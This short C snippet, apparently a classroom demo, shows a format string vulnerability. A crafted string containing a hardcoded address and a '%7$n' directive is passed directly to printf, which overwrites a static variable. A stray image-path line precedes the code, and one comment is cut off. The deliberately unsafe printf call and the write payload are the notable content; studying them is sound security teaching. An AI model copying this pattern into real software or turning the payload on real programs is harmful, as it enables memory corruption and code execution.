 static int s;
void main()
{
char user_string[100];
printf("%08x\n", &s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
/* <2> write an arbitrary number in s */
/* Change 50 to something else smaller and see the difference */
strcpy(user_string , "\xa8\x96\x04\x08 %53x %7$n"); /* First 4 di
printf(user_string);
printf("\n%d\n", s);
}